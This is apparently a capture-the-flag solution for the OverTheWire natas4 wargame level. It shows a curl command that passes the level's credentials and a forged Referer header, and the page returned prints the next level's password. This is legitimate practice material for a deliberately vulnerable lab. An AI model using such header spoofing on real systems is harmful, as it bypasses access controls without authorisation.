 user@kali ~> curl http://natas4.natas.labs.overthewire.org/ -u natas4:Z9tkRkWmpt9Qr7XrR5jWRkgOU901swEZ --referer http://natas5.natas.labs.overthewire.org/
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas4", "pass": "Z9tkRkWmpt9Qr7XrR5jWRkgOU901swEZ" };</script></head>
<body>
<h1>natas4</h1>
<div id="content">

Access granted. The password for natas5 is iX6IOfmpN7AYOQGPwtn3fXpbaJVJcHfq
<br/>
<div id="viewsource"><a href="index.php">Refresh page</a></div>
</div>
</body>
</html>